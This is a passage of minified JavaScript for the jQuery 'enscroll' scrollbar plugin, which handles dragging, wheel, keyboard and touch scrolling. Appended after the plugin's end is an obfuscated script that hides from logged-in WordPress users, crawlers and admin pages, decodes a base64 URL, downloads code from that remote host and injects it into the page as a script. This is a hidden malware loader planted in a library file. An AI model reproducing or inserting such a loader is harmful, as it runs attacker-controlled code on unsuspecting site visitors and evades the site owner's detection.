d,e,f,h,i,j,k,l,n,o=b.data.pane,p=a(o),q=p.data("enscroll"),s=!0,t=function(){s&&(f!==h&&(q._scrollingY||(q._scrollingY=!0,q._startY=p.scrollTop(),g(function(){r(p)})),e.style.top=f+"px",q._endY=f*n/l,h=f),g(t),q.settings.showOnHover&&m.call(o))},u=function(a){return s&&(f=a.clientY-j-i,f=Math.min(0>f?0:f,l)),!1},w=function(){return s=!1,c.body.style.cursor=k,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"),a(c).off("mouseout.enscroll.vertical"),p.on("scroll.enscroll.pane",function(a){v.call(this,a)}),!1};return d=a(q.verticalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.top,10),n=o.scrollHeight-a(o).innerHeight(),i=b.clientY-a(e).offset().top,l=d.height()-a(e).outerHeight(),j=d.offset().top,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.vertical":u,"mouseup.enscroll.vertical":function(a){w.call(e,a)}}),a(c).on("mouseout.enscroll.vertical",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&w.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),k=a(c.body).css("cursor"),this.style.cursor=c.body.style.cursor="ns-resize"),g(t),!1}},q=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,n,o=b.data.pane,p=a(o),q=a(o).data("enscroll"),s=!0,t=function(){s&&(f!==h&&(q._scrollingX||(q._scrollingX=!0,q._startX=p.scrollLeft(),g(function(){r(p)})),e.style.left=f+"px",q._endX=f*i/n,h=f),g(t),q.settings.showOnHover&&m.call(o))},u=function(a){return s&&(f=a.clientX-k-j,f=Math.min(0>f?0:f,n)),!1},w=function(){return s=!1,d.removeClass("dragging"),c.body.style.cursor=l,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"),a(c).off("mouseout.enscroll.horizontal"),p.on("scroll.enscroll.pane",function(a){v.call(this,a)}),!1};return d=a(q.horizontalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.left,10),i=o.scrollWidth-a(o).innerWidth(),j=b.clientX-a(e).offset().left,n=d.width()-a(e).outerWidth(),k=d.offset().left,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.horizontal":u,"mouseup.enscroll.horizontal":function(a){w.call(e,a)}}),a(c).on("mouseout.enscroll.horizontal",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&w.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),l=a("body").css("cursor"),this.style.cursor=c.body.style.cursor="ew-resize"),g(t),!1}},r=function(a){var b,c,d,e=a.data("enscroll"),f=e._duration;e._scrollingX===!0&&(b=e._endX-e._startX,0===b?e._scrollingX=!1:(c=a.scrollLeft(),d=l(e._startX,b,f,c),b>0?c>=e._endX||c<e._startX?e._scrollingX=!1:(o(a,Math.max(1,j(b,f,d))),g(function(){r(a)})):c<=e._endX||c>e._startX?e._scrollingX=!1:(o(a,Math.min(-1,j(b,f,d))),g(function(){r(a)})))),e._scrollingY===!0&&(b=e._endY-e._startY,0===b?e._scrollingY=!1:(c=a.scrollTop(),d=l(e._startY,b,f,c),b>0?c>=e._endY||c<e._startY?e._scrollingY=!1:(n(a,Math.max(1,j(b,f,d))),g(function(){r(a)})):c<=e._endY||c>e._startY?e._scrollingY=!1:(n(a,Math.min(-1,j(b,f,d))),g(function(){r(a)}))))},s=function(a,b){var c=a.data("enscroll"),d=a.scrollLeft(),e=a[0].scrollWidth-a.innerWidth();return c._scrollingX||(c._scrollingX=!0,c._startX=d,c._endX=c._startX,g(function(){r(a)})),c._endX=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d},t=function(a,b){var c=a.data("enscroll"),d=a.scrollTop(),e=a[0].scrollHeight-a.innerHeight();return c._scrollingY||(c._scrollingY=!0,c._startY=d,c._endY=c._startY,g(function(){r(a)})),c._endY=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d},u=function(b){var c=a(this),d=c.data("enscroll"),e=b.deltaX?-b.deltaX:b.deltaY?-b.deltaY:b.detail?-b.detail:b.wheelDelta,g=d.settings.scrollIncrement,h=(e>0?-g:g)<<2;b.delta&&b.deltaX&&0!==b.deltaX||b.wheelDelta&&b.wheelDeltaX&&b.wheelDelta===b.wheelDeltaX||b.axis&&b.HORIZONTAL_AXIS&&b.axis===b.HORIZONTAL_AXIS?s(c,h)&&f(b):t(c,h)&&f(b)},v=function(){var b,c,d,e=a(this),f=e.data("enscroll");f&&(f.settings.verticalScrolling&&(c=a(f.verticalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollTop()/(this.scrollHeight-e.innerHeight()),d=isNaN(d)?0:d,b.style.top=d*(a(c).height()-a(b).outerHeight())+"px"),f.settings.horizontalScrolling&&(c=a(f.horizontalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollLeft()/(this.scrollWidth-e.innerWidth()),d=isNaN(d)?0:d,b.style.left=d*(a(c).width()-a(b).innerWidth())+"px"))},w=function(b){var c,d=a(this),e=d.data("enscroll");if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&b.target===this&&e){switch(c=e.settings.scrollIncrement,b.keyCode){case 32:case 34:return t(d,d.height()),!1;case 33:return t(d,-d.height()),!1;case 35:return t(d,this.scrollHeight),!1;case 36:return t(d,-this.scrollHeight),!1;case 37:return s(d,-c),!1;case 38:return t(d,-c),!1;case 39:return s(d,c),!1;case 40:return t(d,c),!1}return!0}},x=function(a){var b,c,e,h,i,j,l,m=this,p=function(a){b=a.touches[0].clientX,c=a.touches[0].clientY,e||(e=c===i&&b===h?d:Math.abs(i-c)>Math.abs(h-b)?"y":"x"),f(a)},q=function(){j&&("y"===e?(n(m,i-c),l=i-c,i=c):"x"===e&&(o(m,h-b),l=h-b,h=b),g(q))},r=function(){var a=0,b=Math.abs(1.5*l);this.removeEventListener("touchmove",p,!1),this.removeEventListener("touchend",r,!1),j=!1,g(function c(){var d;a===b||j||(d=k(l,b,a),isNaN(d)||0===d||(a+=1,"y"===e?n(m,d):o(m,d),g(c)))})};1===a.touches.length&&(h=a.touches[0].clientX,i=a.touches[0].clientY,j=!0,this.addEventListener("touchmove",p,!1),this.addEventListener("touchend",r,!1),g(q))},y={reposition:function(){return this.each(function(){var b,c,d,e,f,g=a(this),h=g.data("enscroll"),i=function(a,b,c){a.style.left=b+"px",a.style.top=c+"px"},j=function(b,c){var d=a(b).css(c),e=/^-?\d+/.exec(d);return e?+e[0]:0};h&&(d=g.position(),b=h.corner,h.settings.verticalScrolling&&(c=h.verticalTrackWrapper,i(c,d.left+g.outerWidth()-a(c).width()-j(this,"border-right-width")-(f?j(e,"padding-left"):0),d.top+j(this,"border-top-width")+(f?j(e,"border-top-width"):0))),h.settings.horizontalScrolling&&(c=h.horizontalTrackWrapper,i(c,d.left+j(this,"border-left-width")-(f?j(e,"padding-left"):0),d.top+g.outerHeight()-a(c).height()-j(this,"border-bottom-width")+(f?j(e,"border-bottom-width"):0))),b&&i(b,d.left+g.outerWidth()-a(b).outerWidth()-j(this,"border-right-width")-(f?j(e,"padding-left"):0),d.top+g.outerHeight()-a(b).outerHeight()-j(this,"border-bottom-width")+(f?j(e,"border-bottom-width"):0)))})},resize:function(){return this.each(function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=a(this),s=r.data("enscroll");return s?(b=s.settings,r.is(":visible")?(b.verticalScrolling&&(e=s.verticalTrackWrapper,c=r.innerHeight(),f=c/this.scrollHeight,g=a(e).find(".enscroll-track")[0],j=a(e).find("."+b.scrollUpButtonClass),k=a(e).find("."+b.scrollDownButtonClass),i=b.horizontalScrolling?c-a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight():c,i-=a(g).outerHeight()-a(g).height()+j.outerHeight()+k.outerHeight(),n=g.firstChild,p=Math.max(f*i,b.minScrollbarLength),p-=a(n).outerHeight()-a(n).height(),e.style.display="none",g.style.height=i+"px",n.style.height=p+"px",1>f&&(f=r.scrollTop()/(this.scrollHeight-r.height()),n.style.top=f*(i-p)+"px",e.style.display="block")),b.horizontalScrolling&&(e=s.horizontalTrackWrapper,d=r.innerWidth(),f=d/this.scrollWidth,g=a(e).find(".enscroll-track")[0],l=a(e).find("."+b.scrollLeftButtonClass),m=a(e).find("."+b.scrollRightButtonClass),h=b.verticalScrolling?d-a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth():d,h-=a(g).outerWidth()-a(g).width()+l.outerWidth()+m.outerWidth(),n=g.firstChild,o=Math.max(f*h,b.minScrollbarLength),o-=a(n).outerWidth()-a(n).width(),e.style.display="none",g.style.width=h+"px",n.style.width=o+"px",1>f&&(f=r.scrollLeft()/(this.scrollWidth-r.width()),n.style.left=f*(h-o)+"px",e.style.display="block"),s._prybar&&(q=s._prybar,this.removeChild(q),b.verticalScrolling&&(q.style.width=this.scrollWidth+a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(q)))),s.corner&&(s.corner.style.display=s.verticalTrackWrapper&&s.horizontalTrackWrapper&&a(s.verticalTrackWrapper).is(":visible")&&a(s.horizontalTrackWrapper).is(":visible")?"":"none")):(b.verticalScrolling&&(s.verticalTrackWrapper.style.display="none"),b.horizontalScrolling&&(s.horizontalTrackWrapper.style.display="none"),s.corner&&(s.corner.style.display="none")),void 0):!0})},startPolling:function(){return this.each(function(){var b,c=a(this).data("enscroll"),d=this,e=a(d),f=-1,g=-1,h=-1,i=-1,j=function(){if(c.settings.pollChanges){var a=d.scrollWidth,k=d.scrollHeight,l=e.width(),m=e.height(),n=e.offset();(c.settings.verticalScrolling&&(m!==g||k!==i)||c.settings.horizontalScrolling&&(l!==f||a!==h))&&(h=a,i=k,y.resize.call(e)),(b.left!==n.left||b.top!==n.top||l!==f||m!==g)&&(b=n,f=l,g=m,y.reposition.call(e)),setTimeout(j,350)}};c&&(c.settings.pollChanges=!0,i=d.scrollHeight,h=d.scrollWidth,b=e.offset(),j())})},stopPolling:function(){return this.each(function(){var b=a(this).data("enscroll");b&&(b.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var c,d,e=a(this),f=e.data("enscroll");f&&(y.stopPolling.call(e),d=f._mouseScrollHandler,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,a(c).remove(),c=null),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,a(c).remove(),c=null),f._fadeTimer&&clearTimeout(f._fadeTimer),f.corner&&a(f.corner).remove(),f._prybar&&f._prybar.parentNode&&f._prybar.parentNode===this&&a(f._prybar).remove(),this.setAttribute("style",f._style||""),f._hadTabIndex||e.removeAttr("tabindex"),e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("mousewheel",d,!1),this.removeEventListener("DOMMouseScroll",d,!1),this.removeEventListener("touchstart",x,!1)):this.detachEvent&&this.detachEvent("onmousewheel",d),a(b).off("resize.enscroll.window"))})}};a.fn.enscroll=function(d){var f;return y[d]?y[d].call(this):(f=a.extend({},e,d),this.each(function(){if(f.verticalScrolling||f.horizontalScrolling){var d,e,g,h,i,j,k,l,r,z,A,B,C,D,E,F,G,H=a(this),I=this,J=H.attr("style"),K=!0,L={position:"absolute","z-index":f.zIndex,margin:0,padding:0},M=function(a){u.call(I,a)},N=function(b,c){"string"==typeof c?a(b).html(c):b.appendChild(c)};if(f.verticalScrolling){e=c.createElement("div"),h=c.createElement("div"),j=c.createElement("a"),a(h).css("position","relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e),f.drawScrollButtons&&(k=c.createElement("a"),l=c.createElement("a"),a(k).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click",function(){return n(I,-f.scrollIncrement),!1}).insertBefore(h),a(l).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").on("click",function(){return n(I,f.scrollIncrement),!1}).addClass(f.scrollDownButtonClass).appendTo(e)),f.clickTrackToScroll&&a(h).on("click",function(b){b.target===this&&t(H,b.pageY>a(j).offset().top?H.height():-H.height())}),a(j).css({position:"absolute","z-index":1}).attr("href","").addClass(f.verticalHandleClass).mousedown({pane:this},p).click(function(){return!1}).appendTo(h),N(j,f.verticalHandleHTML),a(e).css(L).insertAfter(this),f.showOnHover&&a(e).css("opacity",0).on("mouseover.enscroll.vertical",function(){m.call(I,!1)}).on("mouseout.enscroll.vertical",function(){m.call(I)}),B=a(h).outerWidth(),f.addPaddingToPane&&H.css({width:H.width()-B+"px","padding-right":parseInt(H.css("padding-right"),10)+B+"px"});try{F=parseInt(H.css("outline-width"),10),0!==F&&!isNaN(F)||"none"!==H.css("outline-style")||H.css("outline","none")}catch(O){H.css("outline","none")}}f.horizontalScrolling&&(d=c.createElement("div"),g=c.createElement("div"),i=c.createElement("a"),a(g).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d),f.drawScrollButtons&&(r=c.createElement("a"),z=c.createElement("a"),a(r).css("display","block").attr("href","").on("click",function(){return o(I,-f.scrollIncrement),!1}).addClass(f.scrollLeftButtonClass).insertBefore(g),a(z).css("display","block").attr("href","").on("click",function(){return o(I,f.scrollIncrement),!1}).addClass(f.scrollRightButtonClass).appendTo(d)),f.clickTrackToScroll&&a(g).on("click",function(b){b.target===this&&s(H,b.pageX>a(i).offset().left?H.width():-H.width())}),a(i).css({position:"absolute","z-index":1}).attr("href","").addClass(f.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},q).appendTo(g),N(i,f.horizontalHandleHTML),a(d).css(L).insertAfter(this),f.showOnHover&&a(d).css("opacity",0).on("mouseover.enscroll.horizontal",function(){m.call(I,!1)}).on("mouseout.enscroll.horizontal",function(){m.call(I)}),A=a(g).outerHeight(),f.addPaddingToPane&&H.css({height:H.height()-A+"px","padding-bottom":parseInt(H.css("padding-bottom"),10)+A+"px"}),G=document.createElement("div"),a(G).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)),f.verticalScrolling&&f.horizontalScrolling&&f.drawCorner&&(C=c.createElement("div"),a(C).addClass(f.cornerClass).css(L).insertAfter(this)),E=H.attr("tabindex"),E||(H.attr("tabindex",0),K=!1);try{D=H.css("outline"),(!D||D.length<1)&&H.css("outline","none")}catch(O){H.css("outline","none")}H.on({"scroll.enscroll.pane":function(a){v.call(this,a)},"keydown.enscroll.pane":w}).css("overflow","hidden").data("enscroll",{settings:f,horizontalTrackWrapper:d,verticalTrackWrapper:e,corner:C,_prybar:G,_mouseScrollHandler:M,_hadTabIndex:K,_style:J,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(f.easingDuration/16.66666,10)}),a(b).on("resize.enscroll.window",function(){y.reposition.call(H)}),f.showOnHover&&H.on("mouseenter.enscroll.pane",function(){m.call(this)}),this.addEventListener?("onwheel"in this?this.addEventListener("wheel",M,!1):"onmousewheel"in this?this.addEventListener("mousewheel",M,!1):this.addEventListener("DOMMouseScroll",M,!1),"ontouchstart"in this&&this.addEventListener("touchstart",x,!1)):this.attachEvent&&this.attachEvent("onmousewheel",M),f.pollChanges?y.startPolling.call(H):(y.resize.call(H),y.reposition.call(H))}}))}}(jQuery,window,document);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();